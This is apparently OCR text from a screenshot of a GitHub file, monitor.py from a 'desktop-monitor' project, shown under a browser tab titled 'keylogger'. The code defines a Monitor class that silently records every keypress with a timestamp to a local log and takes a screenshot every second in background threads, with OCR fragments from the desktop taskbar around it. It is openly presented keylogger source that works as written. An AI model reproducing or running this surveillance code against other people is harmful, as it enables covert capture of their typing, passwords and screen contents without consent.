 TM-Deadleaf/keylogger
(69) build a keylogger that desk
desktop-monitor/monitor.py a
https://github.com/jg-fisher/desktop-monitor/blob/master/monitor.py
12 self.function(*self.args, **self.kwargs)
13
14
15 class Monitor:
16
17 def _on_press(self, k):
18 with open('./logs/keylogs/log.txt', 'a') as f:
19 f.write('{}\t\t{}\n'.format(k, time.time()))
20
21 def _build_logs(self):
22 if not os.path.exists('./logs'):
23 os.mkdir('./logs')
24 os.mkdir('./logs/screenshots')
25 os.mkdir('./logs/keylogs')
26
27 def _keylogger(self):
28 with Listener(on_press=self._on_press) as listener:
29 listener.join()
30
31 def _screenshot(self):
32 sct = mss()
33 sct.shot(output='./logs/screenshots/{}.png'.format(time.time()))
34
35 def run(self, interval=1):
36 """
37 Launch the keylogger and screenshot taker in two separate threads.
38 Interval is the amount of time in seconds that occurs between screenshots.
39 """
40 self._build_logs()
41 Thread(target=self._keylogger).start()
42 IntervalTimer(interval, self._screenshot).start()
43
44
S
PC
ENG
12:48 PM